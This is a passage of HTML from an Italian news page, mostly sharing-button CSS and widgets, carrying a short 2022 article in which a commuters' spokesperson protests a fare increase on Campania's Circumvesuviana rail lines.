.td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D&url=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D %0A%0A https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/&title=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        
<p>«Ancora una volta la politica del Tpl della regione Campania è in dissonanza con le richieste dei cittadini. Meno di un mese fa avevamo chiesto pubblicamente di rivedere le tariffe del Tpl e introdurre un abbonamento unico a prezzo popolare sulle linee Eav per favorire l&#8217;uso del Tpl e fidelizzare i viaggiatori all&#8217;uso del mezzo pubblico, invece dal 1 agosto si autorizza l&#8217;aumento dei biglietti a corsa singola e integrati». È quanto scrive Enzo Ciniglio, portavoce pendolari gruppo faceboook &#8220;no al taglio dei treni della circumvesuviana”. «Una scelta inopportuna, in controtendenza con quanto avviene negli altri paesi europei, una scelta che non incentiva l&#8217;uso del mezzo pubblico. Visto il periodo di crisi tante famiglie a agosto potranno permettersi solo qualche gita fuori porta, invece dell&#8217;aumento delle tariffe &#8211; aggiunge &#8211; andava introdotto una family card a prezzo calmierato, ma in Campania per i poveri viaggiatori non c&#8217;è ascolto, né attenzione, pratiche riservate solo a chi può permettersi di pagare un treno charter».</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D&url=https%3A%2F%2Fitalianotizie.online%2Feconomia%2Fcircumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D %0A%0A https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/&title=Circumvesuviana%2C+pendolari+in+rivolta%3A+%E2%80%9CL%E2%80%99aumento+della+tariffa+%C3%A8+inaccettabile%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://italianotizie.online/author/redazione/">Redazione</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://italianotizie.online/author/redazione/"></span><meta itemprop="datePublished" content="2022-07-29T12:50:11+01:00"><meta itemprop="dateModified" content="2022-07-29T12:50:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://italianotizie.online/economia/circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png"></span><meta itemprop="name" content="Italia Notizie"></span><meta itemprop="headline " content="Circumvesuviana, pendolari in rivolta: &quot;L&#039;aumento della tariffa è inaccettabile&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":205357,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "2621";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "874";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/economia/psr-2014-2022-in-campania-speso-oltre-il-9993-caputo-percorso-costruito-negli-anni-fatto-di-scelte-e-impegno/"  rel="bookmark" class="td-image-wrap " title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/09/caputo-nicola-regione-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/economia/psr-2014-2022-in-campania-speso-oltre-il-9993-caputo-percorso-costruito-negli-anni-fatto-di-scelte-e-impegno/"  rel="bookmark" title="Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;">Psr 2014–2022, in Campania speso oltre il 99,93%. Caputo: &#8220;Un percorso di anni, fatto di scelte, impegno e lavoro di squadra&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/economia/caputo-italia-quarto-paese-esportatore-al-mondo-grazie-alla-forza-delle-filiere-e-delle-pmi/"  rel="bookmark" class="td-image-wrap " title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2024/05/caputo-nicola-nuova-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/economia/caputo-italia-quarto-paese-esportatore-al-mondo-grazie-alla-forza-delle-filiere-e-delle-pmi/"  rel="bookmark" title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;">Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/economia/caputo-accompagna-il-ministro-pichetto-fratin-tra-le-eccellenze-produttive-della-provincia-di-caserta/"  rel="bookmark" class="td-image-wrap " title="Caputo accompagna il ministro Pichetto Fratin tra le eccellenze produttive del Casertano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caputo accompagna il ministro Pichetto Fratin tra le eccellenze produttive del Casertano" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/caputo-pichetto-frattin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/economia/caputo-accompagna-il-ministro-pichetto-fratin-tra-le-eccellenze-produttive-della-provincia-di-caserta/"  rel="bookmark" title="Caputo accompagna il ministro Pichetto Fratin tra le eccellenze produttive del Casertano">Caputo accompagna il ministro Pichetto Fratin tra le eccellenze produttive del Casertano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
